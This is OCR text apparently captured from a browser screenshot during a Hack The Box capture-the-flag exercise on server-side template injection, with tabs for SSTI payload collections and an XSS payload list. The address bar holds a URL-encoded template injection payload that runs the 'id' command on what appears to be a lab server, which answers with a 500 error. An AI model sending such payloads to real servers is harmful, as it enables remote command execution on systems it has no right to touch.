 Hack The Box :: Hack The B
500 Internal Server Error
SSTI (Server Side Template
PayloadsAllTheThings/Serv
PayloadsAllTheThings/Serv
Python context free payloa
GitHub - payloadbox/xss-p
138.68.148.72:31237/?text=<%25+import+os+x%3Dos.popen('id').read()+%25>+%24{x}
Getting Started
Homepage
Forum
Wiki
Manjaro Discover Sof...
Mozilla News
New Tab
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
https://www.mozilla.org/firefox/?utm_medium=firefox-desktop&utm_source=bookmarks-toolbar&utm_campaign=new-users&utm_content=-global
1 2 3 4 5 6
cpu 39% 420.7 GiB no lan ⚡8% 2.2 GiB | 12.4 GiB 14.07. 10:54